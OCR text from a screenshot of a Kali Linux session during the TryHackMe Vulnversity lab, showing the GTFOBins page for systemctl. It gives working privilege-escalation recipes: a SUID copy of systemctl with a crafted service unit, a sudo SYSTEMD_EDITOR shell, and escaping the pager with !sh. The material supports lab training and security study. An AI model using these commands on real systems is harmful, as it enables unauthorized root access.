 vulnsity.ctd - /home/kali/...
systemctl | GTFOBins - ...
[kali@DESKTOP-KOGS:...
kali@DESKTOP-KOGS: ...
vulnsity - File Manager
05:46 PM
kali@DESKTOP-KOGS: ~/tryhackme/vulnsity
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnversity
Index of /internal/uploads
systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/#suid
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh